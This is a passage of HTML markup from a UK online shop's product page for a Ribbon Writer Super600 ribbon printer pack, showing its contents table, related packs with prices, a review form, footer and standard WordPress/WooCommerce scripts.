</tr>
<tr>
<td>Cleaning</td>
<td>Cleaning pen</td>
</tr>
<tr>
<td>TFBK</td>
<td>Black foil</td>
</tr>
<tr>
<td>TF</td>
<td>Coloured foil &#8211; your own colour choice</td>
</tr>
<tr>
<td>TF</td>
<td>Coloured foil &#8211; your own colour choice</td>
</tr>
<tr>
<td>TF</td>
<td>Coloured foil &#8211; your own colour choice</td>
</tr>
<tr>
<td>TMS</td>
<td>Silver metallic foil</td>
</tr>
<tr>
<td>TMG</td>
<td>Gold metallic foil</td>
</tr>
<tr>
<td>POLWE45</td>
<td>45mm White Polyester</td>
</tr>
<tr>
<td>POLWE100</td>
<td>Polyester white 100mm</td>
</tr>
<tr>
<td>POL-100</td>
<td>Polyester 100mm &#8211; your own colour choice</td>
</tr>
<tr>
<td>638-25</td>
<td>25mm DFS &#8211; your own colour choice</td>
</tr>
<tr>
<td>638-25</td>
<td>25mm DFS &#8211; your own colour choice</td>
</tr>
<tr>
<td>638-15</td>
<td>15mm DFS  &#8211; your own colour choice</td>
</tr>
<tr>
<td>638-15</td>
<td>15mm DFS &#8211; your own colour choice</td>
</tr>
<tr>
<td>638-10</td>
<td>10mm DFS &#8211; your own colour choice</td>
</tr>
<tr>
<td>638-10</td>
<td>10mm DFS &#8211; your own colour choice</td>
</tr>
<tr>
<td>Diamond 50</td>
<td>Diamond Label 50mm</td>
</tr>
</tbody>
</table>
</li>
</ul>
			</div>
					<div class="panel entry-content " id="tab-additional_information">
				
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">11 kg</td>
		</tr>
	</table>
			</div>
					<div class="panel entry-content " id="tab-reviews">
				<div id="reviews">
	<div class="row">
	<div id="comments" class="large-7 columns mfp-hide">
		<h2>Reviews		</h2>
				<hr/>


		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

		<div id="add_review" class="large-12 columns"><div class="inner">		<div id="review_form_wrapper">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Ribbon Writer Super600 &#8211; 600dpi &#8211; Silver Pack&rdquo;</h3><form action="https://www.ribbonwriter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div><!-- #review_form_wrapper-->
	</div><!-- inner -->
	</div><!-- #add_review -->

	
</div><!-- row -->
</div><!-- #reviews -->
			</div>
		
	</div><!-- .tabbed-content -->

                    </div><!-- .large-9 -->
                
               </div><!-- .row -->
        </div><!-- .product-details-->

        <hr/><!-- divider -->
    </div><!-- .large-12 -->
</div><!-- .row -->


    <div class="related-product">
        <div class="related products">
<h2>Related Products</h2>

                <ul class="products large-block-grid-4 small-block-grid-2">

							
								
<li class="product-small out-of-stock grid1 grid-boxed">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-gold-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="inner-wrap">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-gold-pack/">
      <div class="product-image hover_fade_in_back">
      	         <div class="front-image"><img width="2560" height="1370" src="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-scaled.jpg 2560w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-300x161.jpg 300w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-1024x548.jpg 1024w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-768x411.jpg 768w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-1536x822.jpg 1536w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-2048x1096.jpg 2048w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-510x273.jpg 510w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div>
								
		           <div class="quick-view" data-prod="22897">Quick View</div>
	   	 
	   	<div class="out-of-stock-label">Out of stock</div>		
		      </div><!-- end product-image -->
</a>      	

    <div class="info style-grid1">

	
      <div class="text-center">
           <h5 class="category">
          		<a href="https://www.ribbonwriter.com/shop/printers-and-equipment/ribbon-writer-super600-600dpi-printer-packs/" rel="tag">Ribbon Writer 'Super600' 600dpi Printer Packs</a>          </h5>
          <div class="tx-div small"></div>
          <a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-gold-pack/"><p class="name">Ribbon Writer Super600 &#8211; 600dpi &#8211; Gold Pack</p></a>
          
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,425.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
<div class="add-to-cart-button"><a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-gold-pack/" rel="nofollow" data-product_id="22897" class=" product_type_simple button alt-button small clearfix">Read more</a></div>	     
      </div><!-- text-center -->

     		
	
		</div><!-- end info -->	




<div class="callout  style1">
            <div class="inner callout-new-bg">
              <div class="inner-text ">New</div>
            </div>
</div><!-- end callout -->

</div> <!-- .inner-wrap -->
</li><!-- li.product-small -->
							
								
<li class="product-small out-of-stock grid1 grid-boxed">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-bronze-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="inner-wrap">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-bronze-pack/">
      <div class="product-image hover_fade_in_back">
      	         <div class="front-image"><img width="2560" height="1481" src="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-scaled.jpg 2560w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-300x174.jpg 300w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-1024x592.jpg 1024w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-768x444.jpg 768w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-1536x889.jpg 1536w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-2048x1185.jpg 2048w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-510x295.jpg 510w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div>
								
		           <div class="quick-view" data-prod="22894">Quick View</div>
	   	 
	   	<div class="out-of-stock-label">Out of stock</div>		
		      </div><!-- end product-image -->
</a>      	

    <div class="info style-grid1">

	
      <div class="text-center">
           <h5 class="category">
          		<a href="https://www.ribbonwriter.com/shop/printers-and-equipment/ribbon-writer-super600-600dpi-printer-packs/" rel="tag">Ribbon Writer 'Super600' 600dpi Printer Packs</a>          </h5>
          <div class="tx-div small"></div>
          <a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-bronze-pack/"><p class="name">Ribbon Writer Super600 &#8211; 600dpi &#8211; Bronze Pack</p></a>
          
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,158.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
<div class="add-to-cart-button"><a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-bronze-pack/" rel="nofollow" data-product_id="22894" class=" product_type_simple button alt-button small clearfix">Read more</a></div>	     
      </div><!-- text-center -->

     		
	
		</div><!-- end info -->	




<div class="callout  style1">
            <div class="inner callout-new-bg">
              <div class="inner-text ">New</div>
            </div>
</div><!-- end callout -->

</div> <!-- .inner-wrap -->
</li><!-- li.product-small -->
							
								
<li class="product-small out-of-stock grid1 grid-boxed">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-platinum-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="inner-wrap">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-platinum-pack/">
      <div class="product-image hover_fade_in_back">
      	         <div class="front-image"><img width="2560" height="1317" src="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-scaled.jpg 2560w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-300x154.jpg 300w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-1024x527.jpg 1024w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-768x395.jpg 768w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-1536x790.jpg 1536w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-2048x1053.jpg 2048w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Platinum-Super600-510x262.jpg 510w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div>
								
		           <div class="quick-view" data-prod="22898">Quick View</div>
	   	 
	   	<div class="out-of-stock-label">Out of stock</div>		
		      </div><!-- end product-image -->
</a>      	

    <div class="info style-grid1">

	
      <div class="text-center">
           <h5 class="category">
          		<a href="https://www.ribbonwriter.com/shop/printers-and-equipment/ribbon-writer-super600-600dpi-printer-packs/" rel="tag">Ribbon Writer 'Super600' 600dpi Printer Packs</a>          </h5>
          <div class="tx-div small"></div>
          <a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-platinum-pack/"><p class="name">Ribbon Writer super600 &#8211; 600dpi &#8211; Platinum Pack</p></a>
          
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,695.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
<div class="add-to-cart-button"><a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-platinum-pack/" rel="nofollow" data-product_id="22898" class=" product_type_simple button alt-button small clearfix">Read more</a></div>	     
      </div><!-- text-center -->

     		
	
		</div><!-- end info -->	




<div class="callout  style1">
            <div class="inner callout-new-bg">
              <div class="inner-text ">New</div>
            </div>
</div><!-- end callout -->

</div> <!-- .inner-wrap -->
</li><!-- li.product-small -->
							
                </ul>   <!-- .slider -->  


    </div><!-- related products -->

</div><!-- #product-22896 -->


		
	

</div><!-- end large-12 -->
</div><!-- end row product-page -->

</div>
<!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">
	<div class="absolute-footer dark">
		<div class="row">
			<div class="large-4 columns">
				<div class="footermenu">
										<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-16787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16787"><a href="https://www.ribbonwriter.com/testimonials/">Testimonials</a></li>
<li id="menu-item-19796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19796"><a href="https://www.ribbonprintingeurope.co.uk/">Custom Ribbon &#8211; Ribbon Writers Club</a></li>
<li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a target="_blank" href="https://blog.ribbonwriter.com/">Customer Hub</a></li>
<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://www.ribbonwriter.com/downloads/">Downloads</a></li>
<li id="menu-item-16518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16518"><a href="https://www.ribbonwriter.com/payment-options/">Payment Options</a></li>
<li id="menu-item-16517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16517"><a href="https://www.ribbonwriter.com/delivery-options/">Delivery Options</a></li>
<li id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5138"><a href="https://www.ribbonwriter.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-5136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5136"><a href="https://www.ribbonwriter.com/4139-2/">Privacy Policy</a></li>
<li id="menu-item-18162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18162"><a href="https://www.ribbonwriter.com/top-tips/">Help</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.ribbonwriter.com/contact-us/">Contact us</a></li>
</ul></div>									</div>
			</div>
			<!-- .large-12 -->
			
			<div class="large-4 columns">
				<p> Mulberry House Unit B,<br> 
                                        Buntsford Hill Business Park,<br>
					Buntsford Park Road,<br>
					Bromsgrove,<br>
					Worcestershire,<br>
					B60 3DX, <br>
					UK<br>
					<strong>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ff6f1f9f0dfedf6fdfdf0f1e8edf6ebfaedb1fcf0f2">[email&#160;protected]</a><br>
					Call: +44 152 787 7711</strong></p>
			</div>
			<!-- .large-12 -->
			
			<div class="large-4 columns">
				<div class="facebook-feed">
					<div id="fb-root"></div>
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {

					  var js, fjs = d.getElementsByTagName(s)[0];

					  if (d.getElementById(id)) return;

					  js = d.createElement(s); js.id = id;

					  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.0";

					  fjs.parentNode.insertBefore(js, fjs);

					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-like-box" data-href="https://www.facebook.com/Ribbonprintingeurope" data-width="330" data-height="200" data-colorscheme="dark" data-show-faces="false" data-header="false" data-stream="true" data-show-border="false" data-small-header="true"></div>
				</div>
			</div>
			<!-- .large-12 --> 
			
		</div>
		<!-- .row-->
		
		<div class="row">
			<div class="large-12 columns">
				<div class="twitter-feed">
					<div class="tweeticon"><img src="https://www.ribbonwriter.com/wp-content/themes/flatsome-child/img/icon-twitter.svg"></div>
					<div class="tweetentry">
						
					</div>
					<span style="display:block; height:0; clear:both;"></span></div>
			</div>
		</div>
		<div class="row">
			<div class="large-12 columns">
				<p class="copyright">
										Copyright 2021 © <strong>Ribbon Writer</strong>. Supplied exclusively by The Ribbon Printing Co Europe.
				</p>
			</div>
		</div>
	</div>
	<!-- .absolute-footer --> 
	
</footer>
<!-- .footer-wrapper -->

</div>
<!-- #wrapper --> 

<!-- back to top --> 

<a href="#top" id="top-link"><span class="icon-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(function($) {
	var counts = 0;
  $("#popmake-10632 .pum-close.popmake-close").click(function(){
      $('#pum-10632').hide();
	  $('#popmake-10632').hide();
  });
	$(document).on('mouseleave', leaveFromTop);	
	function leaveFromTop(e){
		if( e.clientY < 0 ) {
			if(counts === 0){
				counts = counts + 1;
 				$('#pum-10632').show();
 				$('#popmake-10632').show();
			}
			
		}
	}
});
</script><a href="#" class="exit-intent-btn"></a>
<script type="text/javascript">
    (function($, win) {

        function getCookie(cname)
        {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for(var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        function delCookie(name)
        {
            document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }

        $(document).ready(function() {
            $('.exit-popup').on('click', function(e) {
                e.preventDefault();
                var _this = $(this);
                _this.closest('.pum-container').find('button.pum-close').trigger("click");
            });
        });

        $(window).load(function() {

            var _ouiBounce = ouibounce(false, {
                // aggressive: true,
                cookieExpire: 1,
                timer: 0,
                callback: function() {
                    if ($('.pum.pum-overlay.pum-active').length < 1) {
                        // only show this once the pum popup is closed
                        delCookie('pum-10632');
                        $(document).find('a.exit-intent-btn').trigger("click");
                    }
                }
            });

            var _user_referrer = '';

            if (_user_referrer.indexOf('google.com') >= 0) {
                delCookie("pum-10632");
            }

            if ($('body').hasClass('home')) {
                $(document).find('a.exit-intent-btn').trigger("click");
            }
        });

    }(jQuery, window));
</script>
<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
                <li class="search">
            

 <div class="row collapse search-wrapper">
	<form method="get" id="searchform" class="searchform" action="https://www.ribbonwriter.com/" role="search">

  		<div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
	  </form>
</div><!-- row -->
    
        </li><!-- .search-dropdown -->
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4166"><a href="https://www.ribbonwriter.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3677"><a href="https://www.ribbonwriter.com/build-your-business/">Getting Started</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://www.ribbonwriter.com/build-your-business/which-ribbon-writer-is-right-for-me/">What’s right for me?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.ribbonwriter.com/build-your-business/pack-contents-original-ribbon-writer/">The 4 Printer Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://www.ribbonwriter.com/build-your-business/the-ribbon-writer-system/">Introducing Diamond Design V5 Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://www.ribbonwriter.com/build-your-business/about-foils-and-ribbons/">About Foils and Ribbons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.ribbonwriter.com/faq/">FAQ’s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-3547"><a href="https://www.ribbonwriter.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3574"><a href="https://www.ribbonwriter.com/shop/printers-and-equipment/">All Printers and other equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3576"><a href="https://www.ribbonwriter.com/shop/ribbons/">All Ribbons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16514"><a href="https://www.ribbonwriter.com/shop/thermal-transfer-foils/">Thermal transfer foils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587"><a href="https://www.ribbonwriter.com/shop/bows/">Bows and Bow Makers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16515"><a href="https://www.ribbonwriter.com/shop/everything-else/">Everything else!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.ribbonwriter.com/delivery-payment-and-returns/returns-policy/">Returns Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-3685"><a href="#">Build Your Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-16513"><a href="https://www.ribbonwriter.com/examples/">Examples and ideas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16526"><a href="https://www.ribbonwriter.com/examples/for-competitions/">Competitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16527"><a href="https://www.ribbonwriter.com/examples/for-weddings/">Weddings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16528"><a href="https://www.ribbonwriter.com/examples/gifts-and-corporate/">Gifts and Corporate</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16529"><a href="https://www.ribbonwriter.com/examples/parties-and-gift-wrap/">Parties and Gift Wrap</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16530"><a href="https://www.ribbonwriter.com/examples/seasonal-religious-ribbon/">Seasonal, Religious, annual events and special birthdays</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.ribbonwriter.com/about-us-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://www.ribbonwriter.com/videos/">How To Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18635"><a target="_blank" href="https://blog.ribbonwriter.com/">Customer Hub</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.ribbonwriter.com/contact-us/">Contact</a></li>

        
        <li class="menu-item menu-account-item menu-item-has-children">
                        <a href="https://www.ribbonwriter.com/my-account/">Login</a>
                                  
        </li>
                </ul>

                <ul class="top-bar-mob">
             
             
                        <li class="html-block">
               No min. quantity on phone orders! Order by 1pm for same-day dispatch.            </li>
            
        </ul>
        
               <ul class="html-blocks">
            <li class="html-block">
                
    <div class="social-icons size-normal">

    	
    	    	<a href="https://www.facebook.com/Ribbonprintingeurope" target="_blank"  rel="nofollow" class="icon icon_facebook tip-top" title="Follow us on Facebook"><span class="icon-facebook"></span></a>
						       <a href="https://twitter.com/rpceurope" target="_blank" rel="nofollow" class="icon icon_twitter tip-top" title="Follow us on Twitter"><span class="icon-twitter"></span></a>
																		       <a href="https://www.youtube.com/user/VersatilityInPrint/videos?view_as=subscriber" target="_blank" rel="nofollow" class="icon icon_youtube tip-top" title="Follow us on YouTube"><span class="icon-youtube"></span></a>
						     </div>
    	

	            </li>
            <li class="html-block">
                The UK's leading Supplier of Ribbon Printing Machines            </li>
        </ul>
        
        


           
    </div><!-- inner -->
</div><!-- #mobile-menu -->

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/#product","name":"Ribbon Writer Super600 - 600dpi - Silver Pack","url":"https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/","description":"Ribbon Writer Super600 Silver Pack","image":"https://www.ribbonwriter.com/wp-content/uploads/2024/01/Silver-Pack-Super600-scaled.jpg","sku":"RWSSPK","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1355.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/","seller":{"@type":"Organization","name":"Ribbon Writer","url":"https://www.ribbonwriter.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribbonwriter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/themes/flatsome-child/js/ouibounce.min.js?ver=1.0.0" id="ouibounce-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/themes/flatsome/js/modernizr.js?v=2.5.6&amp;ver=1.11.2" id="flatsome-modernizer-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/themes/flatsome/js/plugins.js?v=2.5.6&amp;ver=1.11.2" id="flatsome-plugins-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/themes/flatsome/js/jquery.iosslider.min.js?v=2.5.6&amp;ver=1.4" id="flatsome-iosslider-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/themes/flatsome/js/jquery.magnific-popup.js?v=2.5.6&amp;ver=1.2.1" id="flatsome-magnific-popup-js"></script>
<script type="text/javascript" id="flatsome-theme-js-js-extra">
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"https:\/\/www.ribbonwriter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/themes/flatsome/js/theme.js?v=2.5.6&amp;ver=1.2.2" id="flatsome-theme-js-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ribbonwriter.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
